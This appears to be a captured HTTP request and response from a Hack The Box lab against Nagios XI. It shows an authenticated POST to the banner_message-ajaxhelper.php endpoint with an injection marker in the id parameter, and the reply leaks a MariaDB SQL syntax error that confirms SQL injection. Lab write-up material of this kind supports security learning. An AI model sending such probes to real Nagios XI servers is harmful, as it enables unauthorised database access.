 Request
Pretty Raw Hex \n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=dcqficin9fnglvojgk1fa3pjhf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 38
8
9 action=acknowledge_banner_message&id=*
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Apr 2025 15:24:25 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=dcqficin9fnglvojgk1fa3pjhf; expires=Sat, 19-Apr-2025 15:54:25 GMT; Max-Age=1800; path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 274
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <p>
<pre>
SQL Error [nagiosxi] : You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '* and
user_id = 2' at line 1
</pre>
</p>
16 {"message":"Failed to acknowledge message.","msg_type":"error"}